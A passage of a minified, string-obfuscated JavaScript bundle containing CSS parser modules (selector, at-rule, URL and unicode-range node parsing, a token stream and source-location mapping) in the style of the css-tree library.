this[Iu(0x6a3)](),this[Iu(0x69d)](R)&&(this[Iu(0xe45)](R),X=j[Iu(0x29e)](this)),{'type':Iu(0xb91),'loc':this[Iu(0xc87)](g,this[Iu(0x7fa)]),'left':V,'right':X};}function f(g){const IS=IN;this[IS(0x642)](g[IS(0x4ce)]),this[IS(0x583)](z['_i'],'/'),g[IS(0x33c)]?this[IS(0x642)](g[IS(0x33c)]):this[IS(0x642)](z['wN'],0x1);}},0xc13:(c,K,T)=>{'use strict';const IF=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);function z(){const IY=a2C;return this[IY(0x3bf)]>0x0&&this[IY(0x9ca)](-0x1)===m['M$']?this[IY(0x3bf)]>0x1?this[IY(0x31c)](this[IY(0x3bf)]-0x1):this[IY(0x7e)]:this[IY(0x7fa)];}const R=IF(0x72b),j={'value':String};function w(I,f){const IZ=IF,g=this[IZ(0x31c)](this[IZ(0x3bf)]);let V;return this[IZ(0xb0f)](this[IZ(0x3bf)],I||this[IZ(0xbb3)]),V=f&&this[IZ(0x7fa)]>g?z[IZ(0x29e)](this):this[IZ(0x7fa)],{'type':IZ(0x72b),'loc':this[IZ(0xc87)](g,V),'value':this[IZ(0x51d)](g,V)};}function d(I){const Ie=IF;this[Ie(0x6b8)](I[Ie(0x14e)]);}},0x21d3:(K,T,m)=>{'use strict';const IL=a2C;m['r'](T),m['d'](T,{'generate':()=>V,'name':()=>w,'parse':()=>g,'structure':()=>f,'walkContext':()=>I});var z=m(0x11ac);function R(){const Iv=a2C;return this[Iv(0x72b)](this[Iv(0xb4f)],!0x0);}function j(){const Iq=a2C,X=this[Iq(0xfca)]();return Iq(0x72b)!==X[Iq(0x100b)]&&!0x1===this[Iq(0x4d3)]&&this[Iq(0xce0)]!==z['X6']&&this[Iq(0x4a7)](),X;}const w=IL(0xf58),I=IL(0xcb),f={'prelude':[IL(0xfca),IL(0x72b)],'block':[IL(0xd82)]};function g(){const Iy=IL,X=this[Iy(0x3bf)],Q=this[Iy(0x7fa)];let H,x;return H=this[Iy(0xb46)]?this[Iy(0x1e6)](j,R):R[Iy(0x29e)](this,X),x=this[Iy(0xd82)](!0x0),{'type':Iy(0xf58),'loc':this[Iy(0xc87)](Q,this[Iy(0x7fa)]),'prelude':H,'block':x};}function V(X){const Ih=IL;this[Ih(0x642)](X[Ih(0x69c)]),this[Ih(0x642)](X[Ih(0x9e9)]);}},0x25d9:(c,K,T)=>{'use strict';const IA=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=IA(0x5ee),R={'root':[IA(0xfca),IA(0x72b),null],'limit':[IA(0xfca),IA(0x72b),null]};function j(){const Il=IA;let d=null,I=null;this[Il(0x6a3)]();const f=this[Il(0x7fa)];return this[Il(0xce0)]===m['AJ']&&(this[Il(0xfda)](),this[Il(0x6a3)](),d=this[Il(0x1e6)](this[Il(0xfca)],()=>this[Il(0x72b)](!0x1,!0x0)),this[Il(0x6a3)](),this[Il(0xccd)](m['no'])),this[Il(0xcd4)](0x0)===m['Vy']&&(this[Il(0x6a3)](),this[Il(0x73f)]('to'),this[Il(0x6a3)](),this[Il(0xccd)](m['AJ']),this[Il(0x6a3)](),I=this[Il(0x1e6)](this[Il(0xfca)],()=>this[Il(0x72b)](!0x1,!0x0)),this[Il(0x6a3)](),this[Il(0xccd)](m['no'])),{'type':Il(0x5ee),'loc':this[Il(0xc87)](f,this[Il(0x7fa)]),'root':d,'limit':I};}function w(d){const Ia=IA;d[Ia(0x467)]&&(this[Ia(0x583)](m['AJ'],'('),this[Ia(0x642)](d[Ia(0x467)]),this[Ia(0x583)](m['no'],')')),d[Ia(0xe00)]&&(this[Ia(0x583)](m['Vy'],'to'),this[Ia(0x583)](m['AJ'],'('),this[Ia(0x642)](d[Ia(0xe00)]),this[Ia(0x583)](m['no'],')'));}},0x96c:(c,K,T)=>{'use strict';const f0=a2C;T['r'](K),T['d'](K,{'generate':()=>j,'name':()=>m,'parse':()=>R,'structure':()=>z});const m=f0(0x4a0),z={'children':[[f0(0x639),f0(0x451),f0(0x563),f0(0xaf2),f0(0x7b6),f0(0x4a5),f0(0xc5f)]]};function R(){const f1=f0,w=this[f1(0xeac)](this[f1(0x908)][f1(0x4a0)]);return null===this[f1(0x161)](w)&&this[f1(0x4a7)](f1(0x15e)),{'type':f1(0x4a0),'loc':this[f1(0x1010)](w),'children':w};}function j(w){const f2=f0;this[f2(0xf99)](w);}},0x13a4:(c,K,T)=>{'use strict';const f3=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>z,'parse':()=>w,'structure':()=>j,'walkContext':()=>R});var m=T(0x11ac);const z=f3(0xfca),R=f3(0x13c),j={'children':[[f3(0x4a0),f3(0x72b)]]};function w(){const f4=f3,I=this[f4(0x291)]();for(;!this[f4(0x4d3)]&&(I[f4(0x6ec)](this[f4(0x4a0)]()),this[f4(0xce0)]===m['A9']);)this[f4(0xfda)]();return{'type':f4(0xfca),'loc':this[f4(0x1010)](I),'children':I};}function d(I){const f5=f3;this[f5(0xf99)](I,()=>this[f5(0x583)](m['A9'],','));}},0x1bb8:(c,K,T)=>{'use strict';const f6=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac),z=T(0x18bf);const R=f6(0xf14),j={'value':String};function w(){const f7=f6;return{'type':f7(0xf14),'loc':this[f7(0xc87)](this[f7(0x7fa)],this[f7(0xb5f)]),'value':(0x0,z['D'])(this[f7(0x3dd)](m['Qf']))};}function d(I){const f8=f6;this[f8(0x583)](m['Qf'],(0x0,z['l'])(I[f8(0x14e)]));}},0x16dd:(K,T,m)=>{'use strict';const fO=a2C;m['r'](T),m['d'](T,{'generate':()=>V,'name':()=>w,'parse':()=>g,'structure':()=>f,'walkContext':()=>I});var z=m(0x11ac);const R=0x21;function j(){const f9=a2C;return this[f9(0x72b)](null,!0x1);}const w=fO(0xe57),I=fO(0x511),f={'children':[[fO(0x907),fO(0x366),fO(0x3df),fO(0xf26),fO(0xf58),fO(0x72b)]]};function g(){const fC=fO,X=this[fC(0x7fa)],Q=this[fC(0x291)]();let H;for(;!this[fC(0x4d3)];){switch(this[fC(0xce0)]){case z['M$']:this[fC(0xfda)]();continue;case z['Mw']:if(this[fC(0xa01)](this[fC(0x7fa)]+0x2)!==R){this[fC(0xfda)]();continue;}H=this[fC(0x907)]();break;case z['lh']:H=this[fC(0x366)]();break;case z['zG']:H=this[fC(0x3df)]();break;case z['zu']:H=this[fC(0x1e6)](this[fC(0xf26)],j);break;default:H=this[fC(0x1e6)](this[fC(0xf58)],j);}Q[fC(0x6ec)](H);}return{'type':fC(0xe57),'loc':this[fC(0xc87)](X,this[fC(0x7fa)]),'children':Q};}function V(X){const fJ=fO;this[fJ(0xf99)](X);}},0x839:(c,K,T)=>{'use strict';const fb=a2C;T['r'](K),T['d'](K,{'generate':()=>w,'name':()=>z,'parse':()=>j,'structure':()=>R});var m=T(0x11ac);const z=fb(0x4fc),R={'declaration':fb(0x824)};function j(){const fc=fb,d=this[fc(0x7fa)];this[fc(0xccd)](m['AJ']),this[fc(0x6a3)]();const I=this[fc(0x824)]();return this[fc(0x4d3)]||this[fc(0xccd)](m['no']),{'type':fc(0x4fc),'loc':this[fc(0xc87)](d,this[fc(0x7fa)]),'declaration':I};}function w(d){const fK=fb;this[fK(0x583)](m['AJ'],'('),this[fK(0x642)](d[fK(0x10d)]),this[fK(0x583)](m['no'],')');}},0x24dc:(K,T,m)=>{'use strict';const fm=a2C;m['r'](T),m['d'](T,{'generate':()=>V,'name':()=>I,'parse':()=>g,'structure':()=>f});var z=m(0x11ac);const R=0x2a,j=0x7c;function w(){const fT=a2C;this[fT(0xce0)]!==z['Vy']&&!0x1===this[fT(0x69d)](R)&&this[fT(0x4a7)](fT(0xe61)),this[fT(0xfda)]();}const I=fm(0x639),f={'name':String};function g(){const fz=fm,X=this[fz(0x7fa)];return this[fz(0x69d)](j)?(this[fz(0xfda)](),w[fz(0x29e)](this)):(w[fz(0x29e)](this),this[fz(0x69d)](j)&&(this[fz(0xfda)](),w[fz(0x29e)](this))),{'type':fz(0x639),'loc':this[fz(0xc87)](X,this[fz(0x7fa)]),'name':this[fz(0xc70)](X)};}function V(X){const fR=fm;this[fR(0x6b8)](X[fR(0x25e)]);}},0xf7d:(K,T,z)=>{'use strict';const fn=a2C;z['r'](T),z['d'](T,{'generate':()=>k,'name':()=>Q,'parse':()=>x,'structure':()=>H});var R=z(0x11ac);const j=0x2b,w=0x2d,I=0x3f;function f(E,P){const fj=a2C;let G=0x0;for(let M=this[fj(0x7fa)]+E;M<this[fj(0xb5f)];M++){const D=this[fj(0xa01)](M);if(D===w&&P&&0x0!==G)return f[fj(0x29e)](this,E+G+0x1,!0x1),-0x1;(0x0,R['tB'])(D)||this[fj(0x4a7)](P&&0x0!==G?fj(0x9f7)+(G<0x6?fj(0xcaa):'')+fj(0xb61):G<0x6?fj(0x465):fj(0xa5d),M),++G>0x6&&this[fj(0x4a7)](fj(0xb3c),M);}return this[fj(0xfda)](),G;}function g(E){const fw=a2C;let P=0x0;for(;this[fw(0x69d)](I);)++P>E&&this[fw(0x4a7)](fw(0xc03)),this[fw(0xfda)]();}function V(E){const fd=a2C;this[fd(0xa01)](this[fd(0x7fa)])!==E&&this[fd(0x4a7)]((E===j?fd(0x992):fd(0x9f7))+fd(0xb61));}function X(){const fs=a2C;let E=0x0;switch(this[fs(0xce0)]){case R['wN']:if(E=f[fs(0x29e)](this,0x1,!0x0),this[fs(0x69d)](I)){g[fs(0x29e)](this,0x6-E);break;}if(this[fs(0xce0)]===R['fg']||this[fs(0xce0)]===R['wN']){V[fs(0x29e)](this,w),f[fs(0x29e)](this,0x1,!0x1);break;}break;case R['fg']:E=f[fs(0x29e)](this,0x1,!0x0),E>0x0&&g[fs(0x29e)](this,0x6-E);break;default:if(this[fs(0xe45)](j),this[fs(0xce0)]===R['Vy']){E=f[fs(0x29e)](this,0x0,!0x0),E>0x0&&g[fs(0x29e)](this,0x6-E);break;}if(this[fs(0x69d)](I)){this[fs(0xfda)](),g[fs(0x29e)](this,0x5);break;}this[fs(0x4a7)](fs(0x7c0));}}const Q=fn(0x295),H={'value':String};function x(){const fI=fn,E=this[fI(0x7fa)];return this[fI(0x73f)]('u'),X[fI(0x29e)](this),{'type':fI(0x295),'loc':this[fI(0xc87)](E,this[fI(0x7fa)]),'value':this[fI(0xc70)](E)};}function k(E){const ff=fn;this[ff(0x6b8)](E[ff(0x14e)]);}},0x1d78:(K,T,m)=>{'use strict';const fi=a2C;m['r'](T),m['d'](T,{'generate':()=>f,'name':()=>w,'parse':()=>I,'structure':()=>d});var z=m(0x15b1),R=m(0x18bf),j=m(0x11ac);const w=fi(0x77f),d={'value':String};function I(){const fg=fi,g=this[fg(0x7fa)];let V;switch(this[fg(0xce0)]){case j['s0']:V=z['D'](this[fg(0x3dd)](j['s0']));break;case j['zt']:this[fg(0x8cc)](this[fg(0x7fa)],this[fg(0xb5f)],fg(0x378))||this[fg(0x4a7)](fg(0x4a2)),this[fg(0xccd)](j['zt']),this[fg(0x6a3)](),V=R['D'](this[fg(0x3dd)](j['Qf'])),this[fg(0x6a3)](),this[fg(0x4d3)]||this[fg(0xccd)](j['no']);break;default:this[fg(0x4a7)](fg(0x947));}return{'type':fg(0x77f),'loc':this[fg(0xc87)](g,this[fg(0x7fa)]),'value':V};}function f(g){const fV=fi;this[fV(0x583)](j['s0'],z['l'](g[fV(0x14e)]));}},0x2298:(c,K,T)=>{'use strict';const fX=a2C;T['r'](K),T['d'](K,{'generate':()=>j,'name':()=>m,'parse':()=>R,'structure':()=>z});const m=fX(0xf40),z={'children':[[]]};function R(){const fQ=fX,w=this[fQ(0x7fa)],d=this[fQ(0xeac)](this[fQ(0x908)][fQ(0xf40)]);return{'type':fQ(0xf40),'loc':this[fQ(0xc87)](w,this[fQ(0x7fa)]),'children':d};}function j(w){const fH=fX;this[fH(0xf99)](w);}},0x320:(c,K,T)=>{'use strict';const fx=a2C;T['r'](K),T['d'](K,{'generate':()=>d,'name':()=>R,'parse':()=>w,'structure':()=>j});var m=T(0x11ac);const z=Object[fx(0xdf8)]({'type':fx(0x552),'loc':null,'value':'\x20'}),R=fx(0x552),j={'value':String};function w(){const fk=fx;return this[fk(0xccd)](m['M$']),z;}function d(I){const fE=fx;this[fE(0x583)](m['M$'],I[fE(0x14e)]);}},0x6d7:(Y,O0,O1)=>{'use strict';const fr=a2C;O1['r'](O0),O1['d'](O0,{'AnPlusB':()=>O2[fr(0x49a)],'Atrule':()=>O3[fr(0x49a)],'AtrulePrelude':()=>O4[fr(0x49a)],'AttributeSelector':()=>O5[fr(0x49a)],'Block':()=>O6[fr(0x49a)],'Brackets':()=>O7[fr(0x49a)],'CDC':()=>O8[fr(0x49a)],'CDO':()=>O9[fr(0x49a)],'ClassSelector':()=>OO[fr(0x49a)],'Combinator':()=>OC[fr(0x49a)],'Comment':()=>OJ[fr(0x49a)],'Condition':()=>Ob[fr(0x49a)],'Declaration':()=>Oc[fr(0x49a)],'DeclarationList':()=>OK[fr(0x49a)],'Dimension':()=>OT[fr(0x49a)],'Feature':()=>Om[fr(0x49a)],'FeatureFunction':()=>Oz[fr(0x49a)],'FeatureRange':()=>OR[fr(0x49a)],'Function':()=>Oj[fr(0x49a)],'GeneralEnclosed':()=>Ow[fr(0x49a)],'Hash':()=>Od[fr(0x49a)],'IdSelector':()=>On[fr(0x49a)],'Identifier':()=>Os[fr(0x49a)],'Layer':()=>OI[fr(0x49a)],'LayerList':()=>Of[fr(0x49a)],'MediaQuery':()=>Oi[fr(0x49a)],'MediaQueryList':()=>Og[fr(0x49a)],'NestingSelector':()=>OV[fr(0x49a)],'Nth':()=>OX[fr(0x49a)],'Number':()=>OQ[fr(0x49a)],'Operator':()=>OH[fr(0x49a)],'Parentheses':()=>Ox[fr(0x49a)],'Percentage':()=>Ok[fr(0x49a)],'PseudoClassSelector':()=>OE[fr(0x49a)],'PseudoElementSelector':()=>Or[fr(0x49a)],'Ratio':()=>OP[fr(0x49a)],'Raw':()=>Op[fr(0x49a)],'Rule':()=>Oo[fr(0x49a)],'Scope':()=>OG[fr(0x49a)],'Selector':()=>OM[fr(0x49a)],'SelectorList':()=>OD[fr(0x49a)],'String':()=>Ot[fr(0x49a)],'StyleSheet':()=>OB[fr(0x49a)],'SupportsDeclaration':()=>OU[fr(0x49a)],'TypeSelector':()=>OW[fr(0x49a)],'UnicodeRange':()=>ON[fr(0x49a)],'Url':()=>Ou[fr(0x49a)],'Value':()=>OS[fr(0x49a)],'WhiteSpace':()=>OY[fr(0x49a)]});var O2=O1(0x1a26),O3=O1(0xdc2),O4=O1(0x1a05),O5=O1(0x578),O6=O1(0x39c),O7=O1(0x23c0),O8=O1(0x2305),O9=O1(0x631),OO=O1(0x41c),OC=O1(0x92b),OJ=O1(0x1334),Ob=O1(0xcbc),Oc=O1(0x23d),OK=O1(0x201),OT=O1(0x1fa5),Om=O1(0xe8b),Oz=O1(0x753),OR=O1(0x752),Oj=O1(0x621),Ow=O1(0x142),Od=O1(0x2011),Os=O1(0x218a),On=O1(0x1ee1),OI=O1(0x1454),Of=O1(0x117c),Oi=O1(0x2271),Og=O1(0xfc5),OV=O1(0x76a),OX=O1(0x7df),OQ=O1(0x6cc),OH=O1(0x1585),Ox=O1(0x1cb1),Ok=O1(0x2525),OE=O1(0x6a6),Or=O1(0x866),OP=O1(0xf52),Op=O1(0xc13),Oo=O1(0x21d3),OG=O1(0x25d9),OM=O1(0x96c),OD=O1(0x13a4),Ot=O1(0x1bb8),OB=O1(0x16dd),OU=O1(0x839),OW=O1(0x24dc),ON=O1(0xf7d),Ou=O1(0x1d78),OS=O1(0x2298),OY=O1(0x320);},0x791:(Y,O0,O1)=>{'use strict';O1['r'](O0),O1['d'](O0,{'AnPlusB':()=>O2,'Atrule':()=>O3,'AtrulePrelude':()=>O4,'AttributeSelector':()=>O5,'Block':()=>O6,'Brackets':()=>O7,'CDC':()=>O8,'CDO':()=>O9,'ClassSelector':()=>OO,'Combinator':()=>OC,'Comment':()=>OJ,'Condition':()=>Ob,'Declaration':()=>Oc,'DeclarationList':()=>OK,'Dimension':()=>OT,'Feature':()=>Om,'FeatureFunction':()=>Oz,'FeatureRange':()=>OR,'Function':()=>Oj,'GeneralEnclosed':()=>Ow,'Hash':()=>Od,'IdSelector':()=>On,'Identifier':()=>Os,'Layer':()=>OI,'LayerList':()=>Of,'MediaQuery':()=>Oi,'MediaQueryList':()=>Og,'NestingSelector':()=>OV,'Nth':()=>OX,'Number':()=>OQ,'Operator':()=>OH,'Parentheses':()=>Ox,'Percentage':()=>Ok,'PseudoClassSelector':()=>OE,'PseudoElementSelector':()=>Or,'Ratio':()=>OP,'Raw':()=>Op,'Rule':()=>Oo,'Scope':()=>OG,'Selector':()=>OM,'SelectorList':()=>OD,'String':()=>Ot,'StyleSheet':()=>OB,'SupportsDeclaration':()=>OU,'TypeSelector':()=>OW,'UnicodeRange':()=>ON,'Url':()=>Ou,'Value':()=>OS,'WhiteSpace':()=>OY});var O2=O1(0x1a26),O3=O1(0xdc2),O4=O1(0x1a05),O5=O1(0x578),O6=O1(0x39c),O7=O1(0x23c0),O8=O1(0x2305),O9=O1(0x631),OO=O1(0x41c),OC=O1(0x92b),OJ=O1(0x1334),Ob=O1(0xcbc),Oc=O1(0x23d),OK=O1(0x201),OT=O1(0x1fa5),Om=O1(0xe8b),Oz=O1(0x753),OR=O1(0x752),Oj=O1(0x621),Ow=O1(0x142),Od=O1(0x2011),Os=O1(0x218a),On=O1(0x1ee1),OI=O1(0x1454),Of=O1(0x117c),Oi=O1(0x2271),Og=O1(0xfc5),OV=O1(0x76a),OX=O1(0x7df),OQ=O1(0x6cc),OH=O1(0x1585),Ox=O1(0x1cb1),Ok=O1(0x2525),OE=O1(0x6a6),Or=O1(0x866),OP=O1(0xf52),Op=O1(0xc13),Oo=O1(0x21d3),OG=O1(0x25d9),OM=O1(0x96c),OD=O1(0x13a4),Ot=O1(0x1bb8),OB=O1(0x16dd),OU=O1(0x839),OW=O1(0x24dc),ON=O1(0xf7d),Ou=O1(0x1d78),OS=O1(0x2298),OY=O1(0x320);},0x242f:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>f});var z=m(0x20af);const R={'parse'(){const fP=a2C;return this[fP(0xc18)](this[fP(0xfca)]());}},j={'parse'(){const fp=a2C;return this[fp(0xc18)](this[fp(0x4a0)]());}},w={'parse'(){const fo=a2C;return this[fo(0xc18)](this[fo(0x48d)]());}},d={'parse':z['T']},I={'parse'(){const fG=a2C;return this[fG(0xc18)](this[fG(0xa55)]());}},f={'dir':w,'has':R,'lang':d,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':I,'nth-last-child':I,'nth-last-of-type':I,'nth-of-type':I,'slotted':j,'host':j,'host-context':j};},0x20af:(c,K,T)=>{'use strict';T['d'](K,{'T':()=>z});var m=T(0x11ac);function z(){const fM=a2C,R=this[fM(0x291)]();this[fM(0x6a3)]();j:for(;!this[fM(0x4d3)];){switch(this[fM(0xce0)]){case m['Vy']:R[fM(0x6ec)](this[fM(0x48d)]());break;case m['Qf']:R[fM(0x6ec)](this[fM(0xf14)]());break;case m['A9']:R[fM(0x6ec)](this[fM(0x94c)]());break;case m['no']:break j;default:this[fM(0x4a7)](fM(0x160));}this[fM(0x6a3)]();}return R;}},0x83b:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>m});const m={'getNode':T(0x1a1e)['A']};},0x1a1e:(K,T,m)=>{'use strict';m['d'](T,{'A':()=>V});var z=m(0x11ac);const R=0x23,j=0x2a,w=0x2b,I=0x2d,f=0x2f,g=0x75;function V(X){const fD=a2C;switch(this[fD(0xce0)]){case z['Vw']:return this[fD(0xdeb)]();case z['A9']:return this[fD(0x94c)]();case z['AJ']:return this[fD(0x4d1)](this[fD(0xeac)],X[fD(0x284)]);case z['hk']:return this[fD(0x26e)](this[fD(0xeac)],X[fD(0x284)]);case z['Qf']:return this[fD(0xf14)]();case z['fg']:return this[fD(0x5d1)]();case z['Ne']:return this[fD(0x767)]();case z['wN']:return this[fD(0x5f2)]();case z['zt']:return this[fD(0x8cc)](this[fD(0x7fa)],this[fD(0xb5f)],fD(0x378))?this[fD(0x77f)]():this[fD(0x984)](this[fD(0xeac)],X[fD(0x284)]);case z['s0']:return this[fD(0x77f)]();case z['Vy']:return this[fD(0x85f)](this[fD(0x7fa)],g)&&this[fD(0x85f)](this[fD(0x7fa)]+0x1,w)?this[fD(0x295)]():this[fD(0x48d)]();case z['_i']:{const Q=this[fD(0xa01)](this[fD(0x7fa)]);if(Q===f||Q===j||Q===w||Q===I)return this[fD(0x94c)]();Q===R&&this[fD(0x4a7)](fD(0xc51),this[fD(0x7fa)]+0x1);break;}}}},0x80b:(c,K,T)=>{'use strict';T['r'](K),T['d'](K,{'AtrulePrelude':()=>m['A'],'Selector':()=>z['A'],'Value':()=>R['A']});var m=T(0x83b),z=T(0xc96),R=T(0x207a);},0xc96:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>z});var m=T(0x11ac);const z={'onWhiteSpace':function(R,j){const ft=a2C;null!==j[ft(0xd80)]&&ft(0xc5f)!==j[ft(0xd80)][ft(0x100b)]&&null!==R&&ft(0xc5f)!==R[ft(0x100b)]&&j[ft(0x6ec)]({'type':ft(0xc5f),'loc':null,'name':'\x20'});},'getNode':function(){const fB=a2C;switch(this[fB(0xce0)]){case m['hk']:return this[fB(0xaf2)]();case m['Vw']:return this[fB(0x451)]();case m['Qx']:return this[fB(0x9ca)](0x1)===m['Qx']?this[fB(0x4a5)]():this[fB(0x7b6)]();case m['Vy']:return this[fB(0x639)]();case m['wN']:case m['Ne']:return this[fB(0x767)]();case m['fg']:0x2e===this[fB(0xa01)](this[fB(0x7fa)])&&this[fB(0x4a7)](fB(0x6dd),this[fB(0x7fa)]+0x1);break;case m['_i']:switch(this[fB(0xa01)](this[fB(0x7fa)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[fB(0xc5f)]();case 0x2e:return this[fB(0x563)]();case 0x2a:case 0x7c:return this[fB(0x639)]();case 0x23:return this[fB(0x451)]();case 0x26:return this[fB(0xa99)]();}}}};},0x207a:(c,K,T)=>{'use strict';T['d'](K,{'A':()=>w});var m=T(0x1a1e),z=T(0x1dd3),R=T(0x20a0);function j(d){const fU=a2C;return null!==d&&fU(0x94c)===d[fU(0x100b)]&&('-'===d[fU(0x14e)][d[fU(0x14e)][fU(0x7b9)]-0x1]||'+'===d[fU(0x14e)][d[fU(0x14e)][fU(0x7b9)]-0x1]);}const w={'getNode':m['A'],'onWhiteSpace'(d,I){const fW=a2C;j(d)&&(d[fW(0x14e)]='\x20'+d[fW(0x14e)]),j(I[fW(0xd80)])&&(I[fW(0xd80)][fW(0x14e)]+='\x20');},'expression':z['A'],'var':R['A']};},0xab3:(c,K,T)=>{'use strict';const fS=a2C;T['d'](K,{'A':()=>j});var m=T(0xd15),z=T(0x9f5);function R(w){const fN=a2C,d=w[fN(0x151)],I=d[fN(0x7b9)],f=d[fN(0x7b9)]>0x0?(0x0,z['vr'])(d[fN(0xa01)](0x0)):0x0,g=(0x0,m['N'])(w[fN(0xb7b)],I),V=(0x0,m['N'])(w[fN(0x5df)],I);let X=w[fN(0x4e4)],Q=w[fN(0x897)];for(let H=f;H<I;H++){const x=d[fN(0xa01)](H);g[H]=X,V[H]=Q++,0xa!==x&&0xd!==x&&0xc!==x||(0xd===x&&H+0x1<I&&0xa===d[fN(0xa01)](H+0x1)&&(H++,g[H]=X,V[H]=Q),X++,Q=0x1);}g[I]=X,V[I]=Q,w[fN(0xb7b)]=g,w[fN(0x5df)]=V,w[fN(0x550)]=!0x0;}class j{constructor(w,d,s,I){const fu=a2C;this[fu(0x58b)](w,d,s,I),this[fu(0xb7b)]=null,this[fu(0x5df)]=null;}[fS(0x58b)](w='',d=0x0,s=0x1,I=0x1){const fY=fS;this[fY(0x151)]=w,this[fY(0x990)]=d,this[fY(0x4e4)]=s,this[fY(0x897)]=I,this[fY(0x550)]=!0x1;}[fS(0xc87)](w,d){const fF=fS;return this[fF(0x550)]||R(this),{'source':d,'offset':this[fF(0x990)]+w,'line':this[fF(0xb7b)][w],'column':this[fF(0x5df)][w]};}[fS(0x965)](w,d,s){const fZ=fS;return this[fZ(0x550)]||R(this),{'source':s,'start':{'offset':this[fZ(0x990)]+w,'line':this[fZ(0xb7b)][w],'column':this[fZ(0x5df)][w]},'end':{'offset':this[fZ(0x990)]+d,'line':this[fZ(0xb7b)][d],'column':this[fZ(0x5df)][d]}};}}},0x1f39:(K,T,m)=>{'use strict';const fv=a2C;m['d'](T,{'e':()=>X});var z=m(0xd15),R=m(0x1945),j=m(0x1738),w=m(0xb59);const I=0xffffff,f=0x18,g=new Uint8Array(0x20);function V(Q){return 0x0!==g[Q];}g[w['zt']]=w['no'],g[w['AJ']]=w['no'],g[w['hk']]=w['Oh'],g[w['X6']]=w['Q0'];class X{constructor(Q,H){const fe=a2C;this[fe(0x58b)](Q,H);}[fv(0xe42)](){const fq=fv;this[fq(0x4d3)]=!0x1,this[fq(0x3bf)]=-0x1,this[fq(0xce0)]=0x0,this[fq(0x7fa)]=this[fq(0x7e)],this[fq(0xb5f)]=this[fq(0x7e)];}[fv(0x58b)](Q='',H=()=>{}){const fL=fv,x=(Q=String(Q||''))[fL(0x7b9)],k=(0x0,z['N'])(this[fL(0x44d)],Q[fL(0x7b9)]+0x1),E=(0x0,z['N'])(this[fL(0x136)],Q[fL(0x7b9)]+0x1);let P=0x0,G=-0x1,M=0x0,D=Q[fL(0x7b9)];this[fL(0x44d)]=null,this[fL(0x136)]=null,E[fL(0x357)](0x0),H(Q,(B,U,W)=>{const N=P++;if(k[N]=B<<f|W,-0x1===G&&(G=U),E[N]=D,B===M){const S=E[D];E[D]=N,D=S,M=g[k[S]>>f];}else V(B)&&(D=N,M=g[B]);}),k[P]=w['LT']<<f|x,E[P]=P;for(let B=0x0;B<P;B++){const U=E[B];if(U<=B){const W=E[U];W!==B&&(E[B]=W);}else U>P&&(E[B]=P);}this[fL(0x151)]=Q,this[fL(0x7e)]=-0x1===G?0x0:G,this[fL(0x41e)]=P,this[fL(0x44d)]=k,this[fL(0x136)]=E,this[fL(0xe42)](),this[fL(0xfda)]();}[fv(0x9ca)](Q){const fy=fv;return(Q+=this[fy(0x3bf)])<this[fy(0x41e)]?this[fy(0x44d)][Q]>>f:w['LT'];}[fv(0x290)](Q){const fh=fv;for(let H=this[fh(0x3bf)];H<this[fh(0x41e)];H++){const x=this[fh(0x44d)][H]>>f;if(x!==w['M$']&&x!==w['Mw']&&0x0==Q--)return x;}return w['LT'];}[fv(0xce5)](Q){const fA=fv;return(Q+=this[fA(0x3bf)])<this[fA(0x41e)]?this[fA(0x44d)][Q-0x1]&I:this[fA(0x151)][fA(0x7b9)];}[fv(0xda3)](Q){const fl=fv;for(let H=this[fl(0x3bf)];H<this[fl(0x41e)];H++){const x=this[fl(0x44d)][H]>>f;if(x!==w['M$']&&x!==w['Mw']&&0x0==Q--)return H-this[fl(0x3bf)];}return w['LT'];}[fv(0xdf5)](Q,H){const fa=fv;return(Q+=this[fa(0x3bf)])<this[fa(0x41e)]&&(0x0,R['s0'])(this[fa(0x151)],this[fa(0x44d)][Q-0x1]&I,this[fa(0x44d)][Q]&I,H);}[fv(0x31c)](Q){const i0=fv;return Q===this[i0(0x3bf)]?this[i0(0x7fa)]:Q>0x0?Q<this[i0(0x41e)]?this[i0(0x44d)][Q-0x1]&I:this[i0(0x44d)][this[i0(0x41e)]]&I:this[i0(0x7e)];}[fv(0xc70)](Q){const i1=fv;return this[i1(0x151)][i1(0x51d)](Q,this[i1(0x7fa)]);}[fv(0x5ac)](Q){const i2=fv;return this[i2(0x136)][this[i2(0x3bf)]]<Q;}[fv(0x69d)](Q,H){const i3=fv;return H?this[i3(0x9ca)](H)===w['_i']&&this[i3(0x151)][i3(0xa01)](this[i3(0xce5)](H))===Q:this[i3(0xce0)]===w['_i']&&this[i3(0x151)][i3(0xa01)](this[i3(0x7fa)])===Q;}[fv(0x6c5)](Q){const i4=fv;let H=this[i4(0x3bf)]+Q;H<this[i4(0x41e)]?(this[i4(0x3bf)]=H,this[i4(0x7fa)]=this[i4(0x44d)][H-0x1]&I,H=this[i4(0x44d)][H],this[i4(0xce0)]=H>>f,this[i4(0xb5f)]=H&I):(this[i4(0x3bf)]=this[i4(0x41e)],this[i4(0xfda)]());}[fv(0xfda)](){const i5=fv;let Q=this[i5(0x3bf)]+0x1;Q<this[i5(0x41e)]?(this[i5(0x3bf)]=Q,this[i5(0x7fa)]=this[i5(0xb5f)],Q=this[i5(0x44d)][Q],this[i5(0xce0)]=Q>>f,this[i5(0xb5f)]=Q&I):(this[i5(0x4d3)]=!0x0,this[i5(0x3bf)]=this[i5(0x41e)],this[i5(0xce0)]=w['LT'],this[i5(0x7fa)]=this[i5(0xb5f)]=this[i5(0x151)][i5(0x7b9)]);}[fv(0x6a3)](){const i6=fv;for(;this[i6(0xce0)]===w['M$']||this[i6(0xce0)]===w['Mw'];)this[i6(0xfda)]();}[fv(0xb0f)](Q,H){const i7=fv;let x=Q,k=0x0,E=0x0;P:for(;x<this[i7(0x41e)]&&(k=this[i7(0x136)][x],!(k<Q));x++)switch(E=x>0x0?this[i7(0x44d)][x-0x1]&I:this[i7(0x7e)],H(this[i7(0x151)][i7(0xa01)](E))){case 0x1:break P;case 0x2:x++;break 